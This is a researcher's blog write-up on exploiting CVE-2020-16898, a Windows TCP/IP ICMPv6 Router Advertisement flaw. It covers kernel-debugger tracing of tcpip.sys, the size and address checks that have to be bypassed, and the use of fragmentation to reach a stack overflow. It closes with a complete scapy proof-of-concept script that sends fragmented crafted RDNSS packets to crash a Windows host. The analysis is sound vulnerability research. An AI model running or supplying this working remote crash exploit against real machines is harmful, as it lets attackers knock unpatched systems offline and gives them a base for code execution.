Introduction
During the last Patch Tuesday (13th of October 2020), Microsoft fixed a very interesting (and sexy) vulnerability: CVE-2020-16898 – Windows TCP/IP Remote Code Execution Vulnerability (link). Microsoft’s description of the vulnerability:
“A remote code execution vulnerability exists when the Windows TCP/IP stack improperly handles ICMPv6 Router Advertisement packets. An attacker who successfully exploited this vulnerability could gain the ability to execute code on the target server or client.
To exploit this vulnerability, an attacker would have to send specially crafted ICMPv6 Router Advertisement packets to a remote Windows computer.
The update addresses the vulnerability by correcting how the Windows TCP/IP stack handles ICMPv6 Router Advertisement packets.”
This vulnerability is so important that I’ve decided to write a Proof-of-Concept for it. During my work there weren’t any public exploits for it. I’ve spent a significant amount of time analyzing all the necessary caveats needed for triggering the bug. Even now, available information doesn’t provide sufficient details for triggering the bug. That’s why I’ve decided to summarize my experience. First, short summary:
- This bug can ONLY be exploited when source address is link-local IPv6. This requirement is limiting the potential targets!
- The entire payload must be a valid IPv6 packet. If you screw-up headers too much, your packet will be rejected before triggering the bug
- During the process of validating the size of the packet, all defined “length” in Optional headers must match the packet size
- This vulnerability allows to smuggle an extra “header”. This header is not validated and includes “Length” field. After triggering the bug, this field will be inspected against the packet size anyway.
- Windows NDIS API, which can trigger the bug, has a very annoying optimization (from the exploitation perspective). To be able to bypass it, you need to use fragmentation! Otherwise, you can trigger the bug, but it won’t result in memory corruption!
Collecting information about the vulnerability
At first, I wanted to learn more about the bug. The only extra information which I could find were the write-ups provided by the detection logic. This is quite a funny twist of fate that the information on how to protect against attack was helpful in exploitation 🙂 Write-ups:
- https://github.com/advanced-threat-research/CVE-2020-16898
- https://news.sophos.com/en-us/2020/10/13/top-reason-to-apply-october-2020s-microsoft-patches-ping-of-death-redux/
The most crucial is the following information:
“While we ignore all Options that aren’t RDNSS, for Option Type = 25 (RDNSS), we check to see if the Length (second byte in the Option) is an even number. If it is, we flag it. If not, we continue. Since the Length is counted in increments of 8 bytes, we multiply the Length by 8 and jump ahead that many bytes to get to the start of the next Option (subtracting 1 to account for the length byte we’ve already consumed).”
OK, what we have learned from it? Quite a lot:
- We need to send RDNSS packet
- The problem is an even number in the Length field
- Function responsible for parsing the packet will reference the last 8 bytes of RDNSS payload as a next header
That’s more than enough to start poking around. First, we need to generate a valid RDNSS packet.
RDNSS
Recursive DNS Server Option (RDNSS) is one of the sub-options for Router Advertisement (RA) message. RA can be sent via ICMPv6. Let’s look at the documentation for RDNSS (https://tools.ietf.org/html/rfc5006):
5.1. Recursive DNS Server Option
The RDNSS option contains one or more IPv6 addresses of recursive DNS
servers. All of the addresses share the same lifetime value. If it
is desirable to have different lifetime values, multiple RDNSS
options can be used. Figure 1 shows the format of the RDNSS option.
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Type | Length | Reserved |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Lifetime |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
: Addresses of IPv6 Recursive DNS Servers :
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Description of the Length field:
Length 8-bit unsigned integer. The length of the option
(including the Type and Length fields) is in units of
8 octets. The minimum value is 3 if one IPv6 address
is contained in the option. Every additional RDNSS
address increases the length by 2. The Length field
is used by the receiver to determine the number of
IPv6 addresses in the option.
This essentially means that Length must always be an odd number as long as there is any payload.
OK, let’s create a RDNSS package. How to do it? I’m using scapy since it’s the easiest and fasted way for creating any packages which we want. It is very simple:
v6_dst = <destination address>
v6_src = <source address>
c = ICMPv6NDOptRDNSS()
c.len = 7
c.dns = [ "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ]
pkt = IPv6(dst=v6_dst, src=v6_src, hlim=255) / ICMPv6ND_RA() / c
send(pkt)
When we set-up a kernel debugger and analyze all the public symbols from the tcpip.sys driver we can find interesting function names:
tcpip!Ipv6pHandleRouterAdvertisement
tcpip!Ipv6pUpdateRDNSS
Let’s try to set the breakpoints there and see if our package arrives:
0: kd> bp tcpip!Ipv6pUpdateRDNSS
0: kd> bp tcpip!Ipv6pHandleRouterAdvertisement
0: kd> g
Breakpoint 0 hit
tcpip!Ipv6pHandleRouterAdvertisement:
fffff804`483ba398 48895c2408 mov qword ptr [rsp+8],rbx
0: kd> kpn
# Child-SP RetAddr Call Site
00 fffff804`48a66ad8 fffff804`483c04e0 tcpip!Ipv6pHandleRouterAdvertisement
01 fffff804`48a66ae0 fffff804`4839487a tcpip!Icmpv6ReceiveDatagrams+0x340
02 fffff804`48a66cb0 fffff804`483cb998 tcpip!IppProcessDeliverList+0x30a
03 fffff804`48a66da0 fffff804`483906df tcpip!IppReceiveHeaderBatch+0x228
04 fffff804`48a66ea0 fffff804`4839037c tcpip!IppFlcReceivePacketsCore+0x34f
05 fffff804`48a66fb0 fffff804`483b24ce tcpip!IpFlcReceivePackets+0xc
06 fffff804`48a66fe0 fffff804`483b19a2 tcpip!FlpReceiveNonPreValidatedNetBufferListChain+0x25e
07 fffff804`48a670d0 fffff804`45a4f698 tcpip!FlReceiveNetBufferListChainCalloutRoutine+0xd2
08 fffff804`48a67200 fffff804`45a4f60d nt!KeExpandKernelStackAndCalloutInternal+0x78
09 fffff804`48a67270 fffff804`483a1741 nt!KeExpandKernelStackAndCalloutEx+0x1d
0a fffff804`48a672b0 fffff804`4820b530 tcpip!FlReceiveNetBufferListChain+0x311
0b fffff804`48a67550 ffffcb82`f9dfb370 0xfffff804`4820b530
0c fffff804`48a67558 fffff804`48a676b0 0xffffcb82`f9dfb370
0d fffff804`48a67560 00000000`00000000 0xfffff804`48a676b0
0: kd> g
...
Hm… OK. We never hit Ipv6pUpdateRDNSS but we did hit Ipv6pHandleRouterAdvertisement. This means that our package is fine. Why the hell we did not end up in Ipv6pUpdateRDNSS?
Problem 1 – IPv6 link-local address
We are failing validation of the address here:
fffff804`483ba4b4 458a02 mov r8b,byte ptr [r10]
fffff804`483ba4b7 8d5101 lea edx,[rcx+1]
fffff804`483ba4ba 8d5902 lea ebx,[rcx+2]
fffff804`483ba4bd 41b7c0 mov r15b,0C0h
fffff804`483ba4c0 4180f8ff cmp r8b,0FFh
fffff804`483ba4c4 0f84a8820b00 je tcpip!Ipv6pHandleRouterAdvertisement+0xb83da (fffff804`48472772)
fffff804`483ba4ca 33c0 xor eax,eax
fffff804`483ba4cc 498bca mov rcx,r10
fffff804`483ba4cf 48898570010000 mov qword ptr [rbp+170h],rax
fffff804`483ba4d6 48898578010000 mov qword ptr [rbp+178h],rax
fffff804`483ba4dd 4484d2 test dl,r10b
fffff804`483ba4e0 0f8599820b00 jne tcpip!Ipv6pHandleRouterAdvertisement+0xb83e7 (fffff804`4847277f)
fffff804`483ba4e6 4180f8fe cmp r8b,0FEh
fffff804`483ba4ea 0f85ab820b00 jne tcpip!Ipv6pHandleRouterAdvertisement+0xb8403 (fffff804`4847279b) [br=0]
r10 points to the beginning of the address:
0: kd> dq @r10
ffffcb82`f9a5b03a 000052b0`80db12fd e5f5087c`645d7b5d
ffffcb82`f9a5b04a 000052b0`80db12fd b7220a02`ea3b3a4d
ffffcb82`f9a5b05a 08070800`e56c0086 00000000`00000000
ffffcb82`f9a5b06a ffffffff`00000719 aaaaaaaa`aaaaaaaa
ffffcb82`f9a5b07a aaaaaaaa`aaaaaaaa aaaaaaaa`aaaaaaaa
ffffcb82`f9a5b08a aaaaaaaa`aaaaaaaa aaaaaaaa`aaaaaaaa
ffffcb82`f9a5b09a aaaaaaaa`aaaaaaaa 63733a6e`12990c28
ffffcb82`f9a5b0aa 70752d73`616d6568 643a6772`6f2d706e
These bytes:
ffffcb82`f9a5b03a 000052b0`80db12fd e5f5087c`645d7b5d
are matching my IPv6 address which I’ve used as a source address:
v6_src = "fd12:db80:b052:0:5d7b:5d64:7c08:f5e5"
It is compared with byte 0xFE. By looking here We can learn that:
fe80::/10 — Addresses in the link-local prefix are only valid and unique on a single link (comparable to the auto-configuration addresses 169.254.0.0/16 of IPv4).
OK, so it is looking for the link-local prefix. Another interesting check is when we fail the previous one:
fffff804`4847279b e8f497f8ff call tcpip!IN6_IS_ADDR_LOOPBACK (fffff804`483fbf94)
fffff804`484727a0 84c0 test al,al
fffff804`484727a2 0f85567df4ff jne tcpip!Ipv6pHandleRouterAdvertisement+0x166 (fffff804`483ba4fe)
fffff804`484727a8 4180f8fe cmp r8b,0FEh
fffff804`484727ac 7515 jne tcpip!Ipv6pHandleRouterAdvertisement+0xb842b (fffff804`484727c3)
It is checking if we are coming from the LOOPBACK, and next we are validated again for being the link-local. I’ve modified the packet to use link-local address and…
Breakpoint 1 hit
tcpip!Ipv6pUpdateRDNSS:
fffff804`4852a534 4055 push rbp
0: kd> kpn
# Child-SP RetAddr Call Site
00 fffff804`48a66728 fffff804`48472cbf tcpip!Ipv6pUpdateRDNSS
01 fffff804`48a66730 fffff804`483c04e0 tcpip!Ipv6pHandleRouterAdvertisement+0xb8927
02 fffff804`48a66ae0 fffff804`4839487a tcpip!Icmpv6ReceiveDatagrams+0x340
03 fffff804`48a66cb0 fffff804`483cb998 tcpip!IppProcessDeliverList+0x30a
04 fffff804`48a66da0 fffff804`483906df tcpip!IppReceiveHeaderBatch+0x228
05 fffff804`48a66ea0 fffff804`4839037c tcpip!IppFlcReceivePacketsCore+0x34f
06 fffff804`48a66fb0 fffff804`483b24ce tcpip!IpFlcReceivePackets+0xc
07 fffff804`48a66fe0 fffff804`483b19a2 tcpip!FlpReceiveNonPreValidatedNetBufferListChain+0x25e
08 fffff804`48a670d0 fffff804`45a4f698 tcpip!FlReceiveNetBufferListChainCalloutRoutine+0xd2
09 fffff804`48a67200 fffff804`45a4f60d nt!KeExpandKernelStackAndCalloutInternal+0x78
0a fffff804`48a67270 fffff804`483a1741 nt!KeExpandKernelStackAndCalloutEx+0x1d
0b fffff804`48a672b0 fffff804`4820b530 tcpip!FlReceiveNetBufferListChain+0x311
0c fffff804`48a67550 ffffcb82`f9dfb370 0xfffff804`4820b530
0d fffff804`48a67558 fffff804`48a676b0 0xffffcb82`f9dfb370
0e fffff804`48a67560 00000000`00000000 0xfffff804`48a676b0
Works! OK, let’s move to the triggering bug phase.
Triggering the bug
What we know from the detection logic write-up:
“we check to see if the Length (second byte in the Option) is an even number”
Let’s test it:
v6_dst = <destination address>
v6_src = <source address>
c = ICMPv6NDOptRDNSS()
c.len = 6
c.dns = [ "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ]
pkt = IPv6(dst=v6_dst, src=v6_src, hlim=255) / ICMPv6ND_RA() / c
send(pkt)
and we end up executing this code:
fffff804`4852a5b3 4c8b15be8b0700 mov r10,qword ptr [tcpip!_imp_NdisGetDataBuffer (fffff804`485a3178)]
fffff804`4852a5ba e8113bceff call fffff804`4820e0d0
fffff804`4852a5bf 418bd7 mov edx,r15d
fffff804`4852a5c2 498bce mov rcx,r14
fffff804`4852a5c5 488bd8 mov rbx,rax
fffff804`4852a5c8 e8a39de5ff call tcpip!NetioAdvanceNetBuffer (fffff804`48384370)
fffff804`4852a5cd 0fb64301 movzx eax,byte ptr [rbx+1]
fffff804`4852a5d1 8d4e01 lea ecx,[rsi+1]
fffff804`4852a5d4 2bc6 sub eax,esi
fffff804`4852a5d6 4183cfff or r15d,0FFFFFFFFh
fffff804`4852a5da 99 cdq
fffff804`4852a5db f7f9 idiv eax,ecx
fffff804`4852a5dd 8b5304 mov edx,dword ptr [rbx+4]
fffff804`4852a5e0 8945b7 mov dword ptr [rbp-49h],eax
fffff804`4852a5e3 8bf0 mov esi,eax
fffff804`4852a5e5 413bd7 cmp edx,r15d
fffff804`4852a5e8 7412 je tcpip!Ipv6pUpdateRDNSS+0xc8 (fffff804`4852a5fc)
Essentially, it subtracts 1 from the Length field and the result is divided by 2. This follows the documentation logic and can be summarized as:
tmp = (Length - 1) / 2
This logic generates the same result for the odd and even number:
(8 – 1) / 2 => 3
(7 – 1) / 2 => 3
There is nothing wrong with that by itself. However, this also “defines” how long is the package. Since IPv6 addresses are 16 bytes long, by providing even number, the last 8 bytes of the payload will be used as a beginning of the next header. We can see that in the Wireshark as well:
That’s pretty interesting. However, what to do with that? What next header should we fake? Why this matters at all? Well… it took me some time to figure this out. To be honest, I wrote a simple fuzzer to find it out 🙂
Hunting for the correct header(s) (Problem 2)
If we look in the documentation at the available headers / options, we don’t really know which one to use (https://www.iana.org/assignments/icmpv6-parameters/icmpv6-parameters.xml):

What we do know is that ICMPv6 messages have the following general format:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Type | Code | Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
+ Message Body +
| |
First byte is encoding “type” of the package. I’ve made the test and I’ve generated next header to be exactly the same as the “buggy” RDNSS one. I’ve been hitting breakpoint for tcpip!Ipv6pUpdateRDNSS but tcpip!Ipv6pHandleRouterAdvertisement was hit only once. I’ve run my IDA Pro and started to analyze what’s going on and what logic is being executed. After some reverse engineering I realized that we have 2 loops in the code:
- First loop goes through all the headers and does some basic validation (size of length etc)
- Second loop doesn’t do any more validation but parses the package.
As soon as there are more ‘optional headers’ in the buffer, we are in the loop. That’s a very good primitive! Anyway, I still don’t know what headers should be used and to find it out I had been brute-forcing all the ‘optional header’ types in the triggered bug and found out that second loop cares only about:
- Type 3 (Prefix Information)
- Type 24 (Route Information)
- Type 25 (RDNSS)
- Type 31 (DNS Search List Option)
I’ve analyzed Type 24 logic since it was much “smaller / shorter” than Type 3.
Stack overflow
OK. Let’s try to generate the malicious RDNSS packet “faking” Route Information as a next one:
v6_dst = <destination address>
v6_src = <source address>
c = ICMPv6NDOptRDNSS()
c.len = 6
c.dns = [ "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA", "AAAA:AAAA:AAAA:AAAA:03AA:AAAA:AAAA:AAAA" ]
pkt = IPv6(dst=v6_dst, src=v6_src, hlim=255) / ICMPv6ND_RA() / c
send(pkt)
This never hits tcpip!Ipv6pUpdateRDNSS function.
Problem 3 – size of the package.
After debugging I’ve realized that we are failing in the following check:
fffff804`483ba766 418b4618 mov eax,dword ptr [r14+18h]
fffff804`483ba76a 413bc7 cmp eax,r15d
fffff804`483ba76d 0f85d0810b00 jne tcpip!Ipv6pHandleRouterAdvertisement+0xb85ab (fffff804`48472943)
where eax is the size of the package and r15 keeps an information of how much data were consumed. In that specific case we have:
rax = 0x48
r15 = 0x40
This is exactly 8 bytes difference because we use an even number. To bypass it, I’ve placed another header just after the last one. However, I was still hitting the same problem 🙁 It took me some time to figure out how to play with the packet layout to bypass it. I’ve finally managed to do so.
Problem 4 – size again!
Finally, I’ve found the correct packet layout and I could end up in the code responsible for handling Route Information header. However, I did not 🙂 Here is why. After returning from the RDNSS I ended up here:
fffff804`48472cba e875780b00 call tcpip!Ipv6pUpdateRDNSS (fffff804`4852a534)
fffff804`48472cbf 440fb77c2462 movzx r15d,word ptr [rsp+62h]
fffff804`48472cc5 e9c980f4ff jmp tcpip!Ipv6pHandleRouterAdvertisement+0x9fb (fffff804`483bad93)
...
fffff804`483bad15 4c8b155c841e00 mov r10,qword ptr [tcpip!_imp_NdisGetDataBuffer (fffff804`485a3178)] ds:002b:fffff804`485a3178=fffff8044820e0d0
fffff804`483bad1c e8af33e5ff call fffff804`4820e0d0
...
fffff804`483bad15 4c8b155c841e00 mov r10,qword ptr [tcpip!_imp_NdisGetDataBuffer (fffff804`485a3178)]
fffff804`483bad1c e8af33e5ff call fffff804`4820e0d0
fffff804`483bad21 0fb64801 movzx ecx,byte ptr [rax+1]
fffff804`483bad25 66c1e103 shl cx,3
fffff804`483bad29 66894c2462 mov word ptr [rsp+62h],cx
fffff804`483bad2e 6685c9 test cx,cx
fffff804`483bad31 0f8485060000 je tcpip!Ipv6pHandleRouterAdvertisement+0x1024 (fffff804`483bb3bc)
fffff804`483bad37 0fb7c9 movzx ecx,cx
fffff804`483bad3a 413b4e18 cmp ecx,dword ptr [r14+18h] ds:002b:ffffcb82`fcbed1c8=000000b8
fffff804`483bad3e 0f8778060000 ja tcpip!Ipv6pHandleRouterAdvertisement+0x1024 (fffff804`483bb3bc)
ecx keeps the information about the “Length” of the “fake header”. However, [r14+18h] points to the size of the data left in the package. I set Length to the max (0xFF) which is multiplied by 8 (2040 == 0x7f8). However, there is only “0xb8” bytes left. So, I’ve failed another size validation!
To be able to fix it, I’ve decreased the size of the “fake header” and at the same time attached more data to the package. That worked!
Problem 5 – NdisGetDataBuffer() and fragmentation
I’ve finally found all the puzzles to be able to trigger the bug. I thought so… I ended up executing the following code responsible for handling Route Information message:
fffff804`48472cd9 33c0 xor eax,eax
fffff804`48472cdb 44897c2420 mov dword ptr [rsp+20h],r15d
fffff804`48472ce0 440fb77c2462 movzx r15d,word ptr [rsp+62h]
fffff804`48472ce6 4c8d85b8010000 lea r8,[rbp+1B8h]
fffff804`48472ced 418bd7 mov edx,r15d
fffff804`48472cf0 488985b8010000 mov qword ptr [rbp+1B8h],rax
fffff804`48472cf7 448bcf mov r9d,edi
fffff804`48472cfa 488985c0010000 mov qword ptr [rbp+1C0h],rax
fffff804`48472d01 498bce mov rcx,r14
fffff804`48472d04 488985c8010000 mov qword ptr [rbp+1C8h],rax
fffff804`48472d0b 48898580010000 mov qword ptr [rbp+180h],rax
fffff804`48472d12 48898588010000 mov qword ptr [rbp+188h],rax
fffff804`48472d19 4c8b1558041300 mov r10,qword ptr [tcpip!_imp_NdisGetDataBuffer (fffff804`485a3178)] ds:002b:fffff804`485a3178=fffff8044820e0d0
It tries to get the “Length” bytes from the packet to read the entire header. However, Length is fake and not validated. In my test case it has value “0x100”. Destination address is pointing to the stack which represents Route Information header. It is a very small buffer. So, we should have classic stack overflow, but inside of the NdisGetDataBuffer function I ended-up executing this:
fffff804`4820e10c 8b7910 mov edi,dword ptr [rcx+10h]
fffff804`4820e10f 8b4328 mov eax,dword ptr [rbx+28h]
fffff804`4820e112 8bf2 mov esi,edx
fffff804`4820e114 488d0c3e lea rcx,[rsi+rdi]
fffff804`4820e118 483bc8 cmp rcx,rax
fffff804`4820e11b 773e ja fffff804`4820e15b
fffff804`4820e11d f6430a05 test byte ptr [rbx+0Ah],5 ds:002b:ffffcb83`086a4c7a=0c
fffff804`4820e121 0f84813f0400 je fffff804`482520a8
fffff804`4820e127 488b4318 mov rax,qword ptr [rbx+18h]
fffff804`4820e12b 4885c0 test rax,rax
fffff804`4820e12e 742b je fffff804`4820e15b
fffff804`4820e130 8b4c2470 mov ecx,dword ptr [rsp+70h]
fffff804`4820e134 8d55ff lea edx,[rbp-1]
fffff804`4820e137 4803c7 add rax,rdi
fffff804`4820e13a 4823d0 and rdx,rax
fffff804`4820e13d 483bd1 cmp rdx,rcx
fffff804`4820e140 7519 jne fffff804`4820e15b
fffff804`4820e142 488b5c2450 mov rbx,qword ptr [rsp+50h]
fffff804`4820e147 488b6c2458 mov rbp,qword ptr [rsp+58h]
fffff804`4820e14c 488b742460 mov rsi,qword ptr [rsp+60h]
fffff804`4820e151 4883c430 add rsp,30h
fffff804`4820e155 415f pop r15
fffff804`4820e157 415e pop r14
fffff804`4820e159 5f pop rdi
fffff804`4820e15a c3 ret
fffff804`4820e15b 4d85f6 test r14,r14
In the first ‘cmp‘ instruction, rcx register keeps the value of the requested size. Rax register keeps some huge number, and because of that I could never jump out from that logic. As a result of that call, I had been getting a different address than local stack address and none of the overflow happens. I didn’t know what was going on… So, I started to read the documentation of this function and here is the magic:
“If the requested data in the buffer is contiguous, the return value is a pointer to a location that NDIS provides. If the data is not contiguous, NDIS uses the Storage parameter as follows:
If the Storage parameter is non-NULL, NDIS copies the data to the buffer at Storage. The return value is the pointer passed to the Storage parameter.
If the Storage parameter is NULL, the return value is NULL.”
Here we go… Our big package is kept somewhere in NDIS and pointer to that data is returned instead of copying it to the local buffer on the stack. I started to Google if anyone was already hitting that problem and… of course yes 🙂 Looking at this link:
http://newsoft-tech.blogspot.com/2010/02/
we can learn that the simplest solution is to fragment the package. This is exactly what I’ve done and….
KDTARGET: Refreshing KD connection
*** Fatal System Error: 0x00000139
(0x0000000000000002,0xFFFFF80448A662E0,0xFFFFF80448A66238,0x0000000000000000)
Break instruction exception - code 80000003 (first chance)
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
nt!DbgBreakPointWithStatus:
fffff804`45bca210 cc int 3
0: kd> kpn
# Child-SP RetAddr Call Site
00 fffff804`48a65818 fffff804`45ca9922 nt!DbgBreakPointWithStatus
01 fffff804`48a65820 fffff804`45ca9017 nt!KiBugCheckDebugBreak+0x12
02 fffff804`48a65880 fffff804`45bc24c7 nt!KeBugCheck2+0x947
03 fffff804`48a65f80 fffff804`45bd41e9 nt!KeBugCheckEx+0x107
04 fffff804`48a65fc0 fffff804`45bd4610 nt!KiBugCheckDispatch+0x69
05 fffff804`48a66100 fffff804`45bd29a3 nt!KiFastFailDispatch+0xd0
06 fffff804`48a662e0 fffff804`4844ac25 nt!KiRaiseSecurityCheckFailure+0x323
07 fffff804`48a66478 fffff804`483bb487 tcpip!_report_gsfailure+0x5
08 fffff804`48a66480 aaaaaaaa`aaaaaaaa tcpip!Ipv6pHandleRouterAdvertisement+0x10ef
09 fffff804`48a66830 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
0a fffff804`48a66838 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
0b fffff804`48a66840 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
0c fffff804`48a66848 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
0d fffff804`48a66850 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
0e fffff804`48a66858 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
0f fffff804`48a66860 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
10 fffff804`48a66868 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
11 fffff804`48a66870 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
12 fffff804`48a66878 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
13 fffff804`48a66880 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
14 fffff804`48a66888 aaaaaaaa`aaaaaaaa 0xaaaaaaaa`aaaaaaaa
...
Here we go! 🙂
Proof-of-Concept
Code can be found here:
http://site.pi3.com.pl/exp/p_CVE-2020-16898.py
#!/usr/bin/env python3
#
# Proof-of-Concept / BSOD exploit for CVE-2020-16898 - Windows TCP/IP Remote Code Execution Vulnerability
#
# Author: Adam 'pi3' Zabrocki
# http://pi3.com.pl
#
from scapy.all import *
v6_dst = "fd12:db80:b052:0:7ca6:e06e:acc1:481b"
v6_src = "fe80::24f5:a2ff:fe30:8890"
p_test_half = 'A'.encode()*8 + b"\x18\x30" + b"\xFF\x18"
p_test = p_test_half + 'A'.encode()*4
c = ICMPv6NDOptEFA();
e = ICMPv6NDOptRDNSS()
e.len = 21
e.dns = [
"AAAA:AAAA:AAAA:AAAA:FFFF:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ]
pkt = ICMPv6ND_RA() / ICMPv6NDOptRDNSS(len=8) / \
Raw(load='A'.encode()*16*2 + p_test_half + b"\x18\xa0"*6) / c / e / c / e / c / e / c / e / c / e / e / e / e / e / e / e
p_test_frag = IPv6(dst=v6_dst, src=v6_src, hlim=255)/ \
IPv6ExtHdrFragment()/pkt
l=fragment6(p_test_frag, 200)
for p in l:
send(p)
Thanks,
Adam
Comments
Leave a Reply